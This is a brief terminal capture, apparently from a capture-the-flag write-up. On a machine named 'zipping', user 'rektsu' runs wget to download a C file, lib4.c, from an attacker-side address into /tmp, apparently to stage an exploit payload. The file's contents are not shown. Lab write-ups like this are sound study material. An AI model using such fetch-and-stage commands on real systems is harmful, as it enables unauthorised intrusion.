 rektsu@zipping:/tmp$ wget http://10.10.14.160/lib4.c
wget http://10.10.14.160/lib4.c
--2023-11-21 21:06:31--  http://10.10.14.160/lib4.c
Connecting to 10.10.14.160:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 228 [text/x-csrc]
Saving to: ‘lib4.c’
lib4.c              100%[===================>]     228  --.-KB/s    in 0s
2023-11-21 21:06:32 (12.8 MB/s) - ‘lib4.c’ saved [228/228]
rektsu@zipping:/tmp$